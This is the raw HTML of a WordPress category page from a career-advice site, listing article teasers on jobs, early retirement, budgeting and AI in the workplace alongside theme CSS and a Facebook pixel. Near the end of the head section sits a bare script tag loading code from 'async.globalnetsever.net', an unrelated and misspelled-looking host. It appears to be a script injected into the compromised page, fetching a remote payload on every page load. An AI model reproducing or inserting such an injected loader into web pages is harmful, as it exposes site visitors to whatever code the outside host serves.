    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0456fd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0456fd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0456fd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #19253f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #19253f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fcfaf3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fcfaf3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #19253f;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #19253f;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #19253f;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #19253f;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #19253f;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(25, 37, 63, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #19253f;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #19253f;
    }
    
    
    .td-sub-footer-container {
        background-color: #e7e2d6;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #19253f;
    }

    
    .td-subfooter-menu li a:hover {
        color: #19253f;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #19253f;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h2 {
        font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
</style>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '238193527356300');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=238193527356300&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0456fd;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0456fd;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0456fd;
                }
                .tdm-btn-style1 {
					background-color: #0456fd;
				}
				.tdm-btn-style2:before {
				    border-color: #0456fd;
				}
				.tdm-btn-style2 {
				    color: #0456fd;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0456fd;
                    -moz-box-shadow: 0 2px 16px #0456fd;
                    box-shadow: 0 2px 16px #0456fd;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0456fd;
                    -moz-box-shadow: 0 4px 26px #0456fd;
                    box-shadow: 0 4px 26px #0456fd;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="archive category category-succeed category-1 td-standard-pack global-block-template-5 td_category_template_7 td_category_top_posts_style_disable td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/degreeadvisers/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-first menu-item-910"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.degreeadvisers.com/category/learn/">Side Gigs</a></li>
<li id="menu-item-9172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9172"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li id="menu-item-9173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9173"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li id="menu-item-9092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9092"><a href="#">Insights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9163"><a href="https://www.degreeadvisers.com/horoscopes/">Horoscopes</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://www.degreeadvisers.com/must-read/">Must Read</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.degreeadvisers.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.degreeadvisers.com/daily-wisdom/">Daily Wisdom</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.degreeadvisers.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.degreeadvisers.com/">
                <img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo.png" alt="" />
                <span class="td-visual-hidden">Degree Advisers</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.degreeadvisers.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.degreeadvisers.com/">
			<img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo-Mobile.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.degreeadvisers.com/">
			<img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo.png" alt="" />
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-first td-menu-item td-normal-menu menu-item-910"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-912"><a href="https://www.degreeadvisers.com/category/learn/">Side Gigs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9172"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9173"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9092"><a href="#">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9163"><a href="https://www.degreeadvisers.com/horoscopes/">Horoscopes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1570"><a href="https://www.degreeadvisers.com/must-read/">Must Read</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-588"><a href="https://www.degreeadvisers.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-859"><a href="https://www.degreeadvisers.com/daily-wisdom/">Daily Wisdom</a></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-crumb-container"></div>
                <div class="td-category-title-holder">

                    <h1 class="entry-title td-page-title">Succeed</h1>
                    
                </div>
	            <div class="td-pulldown-container"></div>
            </div>
        </div>

    
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/future-of-work-a-world-of-possibilities-in-2030/" rel="bookmark" class="td-image-wrap " title="Future of Work: A World of Possibilities in 2030" ><img width="150" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-150x150.jpg"   alt="" title="Future of Work: A World of Possibilities in 2030" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/future-of-work-a-world-of-possibilities-in-2030/" rel="bookmark" title="Future of Work: A World of Possibilities in 2030">Future of Work: A World of Possibilities in 2030</a></h3>
                <div class="td-module-meta-info">
                                                                                <span class="td-module-comments"><a href="https://www.degreeadvisers.com/future-of-work-a-world-of-possibilities-in-2030/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    As we stand on the brink of a technological revolution, the future of work is more uncertain than ever. Will technology decimate jobs and...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/5-critical-mistakes-to-avoid-for-a-successful-early-retirement/" rel="bookmark" class="td-image-wrap " title="5 Critical Mistakes to Avoid for a Successful Early Retirement" ><img width="150" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-150x150.jpg"   alt="" title="5 Critical Mistakes to Avoid for a Successful Early Retirement" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/5-critical-mistakes-to-avoid-for-a-successful-early-retirement/" rel="bookmark" title="5 Critical Mistakes to Avoid for a Successful Early Retirement">5 Critical Mistakes to Avoid for a Successful Early Retirement</a></h3>
                <div class="td-module-meta-info">
                                                                                <span class="td-module-comments"><a href="https://www.degreeadvisers.com/5-critical-mistakes-to-avoid-for-a-successful-early-retirement/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Retiring early sounds like a dream come true, but without careful planning, it can quickly turn into a financial nightmare. Many people pursuing FIRE...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/exploring-high-growth-career-paths-in-information-technology/" rel="bookmark" class="td-image-wrap " title="Exploring High-Growth Career Paths in Information Technology" ><img width="150" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-150x150.jpg"   alt="" title="Exploring High-Growth Career Paths in Information Technology" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/exploring-high-growth-career-paths-in-information-technology/" rel="bookmark" title="Exploring High-Growth Career Paths in Information Technology">Exploring High-Growth Career Paths in Information Technology</a></h3>
                <div class="td-module-meta-info">
                                                                                <span class="td-module-comments"><a href="https://www.degreeadvisers.com/exploring-high-growth-career-paths-in-information-technology/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Information technology (IT) careers are rapidly expanding and offer competitive salaries. IT professionals manage digital infrastructure, data storage, and technology efficiency within organizations.

Pursuing a...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/10-work-from-anywhere-jobs/" rel="bookmark" class="td-image-wrap " title="10 Work From Anywhere Jobs" ><img width="150" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-150x150.jpg"   alt="" title="10 Work From Anywhere Jobs" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/10-work-from-anywhere-jobs/" rel="bookmark" title="10 Work From Anywhere Jobs">10 Work From Anywhere Jobs</a></h3>
                <div class="td-module-meta-info">
                                                                                <span class="td-module-comments"><a href="https://www.degreeadvisers.com/10-work-from-anywhere-jobs/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Are you dreaming of working from anywhere in the world, whether it&#039;s a cozy café or a tropical beach? You&#039;re not alone! A recent...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/future-proofing-your-career-embrace-ai-as-your-ultimate-productivity-partner/" rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner" ><img width="150" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-150x150.jpg"   alt="" title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/future-proofing-your-career-embrace-ai-as-your-ultimate-productivity-partner/" rel="bookmark" title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner">Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner</a></h3>
                <div class="td-module-meta-info">
                                                                                <span class="td-module-comments"><a href="https://www.degreeadvisers.com/future-proofing-your-career-embrace-ai-as-your-ultimate-productivity-partner/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    The rise of artificial intelligence (AI) often incites fear about job displacement, with concerns about robots and machines taking over human roles. While the...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/ai-resistant-it-roles/" rel="bookmark" class="td-image-wrap " title="AI-Resistant IT Roles" ><img width="150" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-150x150.webp"   alt="" title="AI-Resistant IT Roles" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/ai-resistant-it-roles/" rel="bookmark" title="AI-Resistant IT Roles">AI-Resistant IT Roles</a></h3>
                <div class="td-module-meta-info">
                                                                                <span class="td-module-comments"><a href="https://www.degreeadvisers.com/ai-resistant-it-roles/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    The rise of AI, particularly generative AI (GenAI), is causing job security concerns in IT due to its proficiency in repetitive, focused, and analytical...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/why-time-management-matters-and-how-to-get-better-at-it/" rel="bookmark" class="td-image-wrap " title="Why Time Management Matters and How to Get Better at It" ><img width="150" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/07/organizer-791939_1280-150x150.jpg"   alt="" title="Why Time Management Matters and How to Get Better at It" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/why-time-management-matters-and-how-to-get-better-at-it/" rel="bookmark" title="Why Time Management Matters and How to Get Better at It">Why Time Management Matters and How to Get Better at It</a></h3>
                <div class="td-module-meta-info">
                                                                                <span class="td-module-comments"><a href="https://www.degreeadvisers.com/why-time-management-matters-and-how-to-get-better-at-it/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Time management is super important for getting things done and keeping a good balance between work and fun. When you&#039;re good at managing your...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/exploring-in-demand-degrees-and-innovative-education-paths/" rel="bookmark" class="td-image-wrap " title="Exploring In-Demand Degrees and Innovative Education Paths" ><img width="150" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/06/graduation-2613173_1280-150x150.jpg"   alt="" title="Exploring In-Demand Degrees and Innovative Education Paths" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/exploring-in-demand-degrees-and-innovative-education-paths/" rel="bookmark" title="Exploring In-Demand Degrees and Innovative Education Paths">Exploring In-Demand Degrees and Innovative Education Paths</a></h3>
                <div class="td-module-meta-info">
                                                                                <span class="td-module-comments"><a href="https://www.degreeadvisers.com/exploring-in-demand-degrees-and-innovative-education-paths/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    In today’s fast-changing job market, having the right skills and education is key to career success. Here, we explore three key themes: the most...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/this-is-how-you-find-your-passion/" rel="bookmark" class="td-image-wrap " title="This is How You Find Your Passion" ><img width="150" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/10/pexels-cottonbro-3738088-150x150.jpg"   alt="Find your passion" title="This is How You Find Your Passion" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/this-is-how-you-find-your-passion/" rel="bookmark" title="This is How You Find Your Passion">This is How You Find Your Passion</a></h3>
                <div class="td-module-meta-info">
                                                                                <span class="td-module-comments"><a href="https://www.degreeadvisers.com/this-is-how-you-find-your-passion/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Trying to find your passion is challenging. Some people just seem to know what they want to do with their lives from a young...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/how-to-stick-to-a-tight-budget/" rel="bookmark" class="td-image-wrap " title="How To Stick To A Tight Budget" ><img width="150" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/10/pexels-photo-4386341-150x150.jpg"   alt="Stick to a tight budget" title="How To Stick To A Tight Budget" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/how-to-stick-to-a-tight-budget/" rel="bookmark" title="How To Stick To A Tight Budget">How To Stick To A Tight Budget</a></h3>
                <div class="td-module-meta-info">
                                                                                <span class="td-module-comments"><a href="https://www.degreeadvisers.com/how-to-stick-to-a-tight-budget/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Learning to budget is crucial to surviving in the real world. Budgeting is a process of writing down your income, expenses, and savings and...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.degreeadvisers.com/category/succeed/page/2/" class="page" title="2">2</a><a href="https://www.degreeadvisers.com/category/succeed/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.degreeadvisers.com/category/succeed/page/17/" class="last" title="17">17</a><a href="https://www.degreeadvisers.com/category/succeed/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 17</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_1 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
